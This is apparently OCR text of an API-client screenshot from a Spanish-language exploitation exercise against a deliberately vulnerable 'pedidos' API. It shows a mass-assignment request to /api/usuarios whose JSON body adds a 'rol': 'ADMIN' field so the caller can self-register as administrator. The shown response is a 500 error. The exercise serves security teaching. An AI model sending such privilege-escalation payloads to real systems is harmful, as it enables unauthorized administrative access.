 HTTP P1 - Explotacion: pedidos-api-vulnerable > 05 - Mass Assignment: autorregistrarce como ADMIN
POST {{baseUrl}} /api/usuarios
Docs Params Authorization Headers 9 Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "nombre": "Eva Atacante",
3 "email": "eva@atacante.mx",
4 "password": "clave12345",
5 "rol": "ADMIN"
6 }
Body Cookies Headers 4 Test Results
Investigate 500 error
{} JSON Preview Debug with AI
1 {
2 "timestamp": "2026-11-15T23:30:16.359+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "path": "/api/usuarios"
6 }